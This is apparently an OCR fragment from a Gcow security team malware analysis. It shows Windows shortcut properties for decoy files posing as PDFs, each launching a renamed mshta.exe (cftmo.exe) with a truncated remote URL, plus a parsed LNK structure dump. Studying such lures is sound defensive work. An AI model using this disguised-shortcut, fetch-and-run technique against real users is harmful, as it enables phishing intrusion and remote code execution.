 Pak_Army_Deployed_in_Country_in_Fight_Again
目标类型: 应用程序
目标位置: system32
msHta.exe
目标(T): %windir%\system32\cftmo.exe http://www.
起始位置(S): %windir%
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)...
Additional_CSD_Rebate.pdf
目标类型: 应用程序
目标位置: system32
msHta.exe
目标(T): %windir%\system32\cftmo.exe http://www.
起始位置(S): %windir%
快捷键(K): 无
Policy Guidelines for Online Classes.pdf
目标类型: 应用程序
目标位置: system32
msHta.exe
目标(T): %windir%\system32\cftmo.exe http://www.
起始位置(S): %windir%
快捷键(K): 无
图标(C)... 高级(D)...
struct IDList sIDList[3] System32
struct IDList sIDList[4] msHta.Exe
uint16 Size 88
ubyte TypeData : 4 2
enum Type : 4 FILE (3)
ubyte Unknown 0
uint32 FileSize 43520
struct DOSDATETIME Modified 07/14/2009 01:39:22 UTC
struct FileAttributesL Attributes FILE_ATTRIBUTE_ARCHIVE
string PrimaryName[10] cftmo.exe
struct ExtraDataBlock ExtraBlock msHta.Exe
uint16 TerminalID 0
Gcow安全团队